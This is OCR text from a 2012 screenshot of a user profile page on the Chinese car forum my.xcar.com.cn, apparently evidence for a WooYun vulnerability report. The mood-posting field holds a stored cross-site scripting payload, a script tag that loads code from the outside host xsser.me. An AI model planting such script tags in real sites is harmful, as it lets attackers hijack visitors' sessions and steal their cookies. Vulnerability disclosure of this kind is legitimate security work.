 http://my.xcar.com.cn/
Myxcar首页_M...
个人主页_Myxcar...
XSS Platform
(16封未读) 网易邮...
x230 prtsc - Goo...
不仅升级IVB 细看...
查找: prtsc 上一个 下一个 选项
爱卡汽车
XCAR.COM.CN
首页 | 选车 | 买车 | 用品 | 互动 | 无线 | 自驾游
[设置为首页] [收藏爱卡] 跳转至其它论坛
MyXcar 我的爱卡，我的家
my.xcar.com.cn
首页 好友 热帖 HOT 投票 相册 万能 消息
您有1个新通知
您有2条新站短
爱卡卡车
XCAR
MINI中国任务 CHINESE JOB
xsser1
0 关注
0 粉丝
首页
资料
关系
消息
帖子
收藏
活动
投票
xsser1
上次登录时间：2012-10-19
福建|福州 帖子数：0 爱卡币：0 查询|帮助 等级：新手上路 帐户管理
个人标签：你还没有添加标签，现在就添加 [添加|管理]
我的爱车：你还没有添加爱车，现在就添加 [添加|管理]
关注的车：添加关注车，随时关注它的动态 [添加|管理]
一汽-大众
奥迪A3尊享3年期1.88%低利率
更多金融购车方案，助您轻松开启精彩生活
我的论坛热帖 全部论坛热帖 热门相册 设置
您还没有收藏任何论坛
收藏论坛
·方便快捷的浏览到您关注论坛的热帖。
·方便快捷的跳转到其他论坛。
现在就去设置>>
全部动态 我收藏的动态
想看看还有哪些用户值得关注？关注别人才有乐趣，现在就去找找感兴趣的人吧？
19
周五
写心情
<script src=http://xsser.me/21P20Z?
1350656069></script>
22/140
发布心情
标签：汽车
+加关注
yannicyang
标签：电影
+加关注
每日签到
9:00
签到领爱卡币
0 枚爱卡币
等级：新手上路
加减分查询 | 爱卡币帮助
Myxcar首页_Myx...
http://my.xcar.c...
Fiddler - HTTP ...
简体
22:41
2012/10/19
www.wooyun.org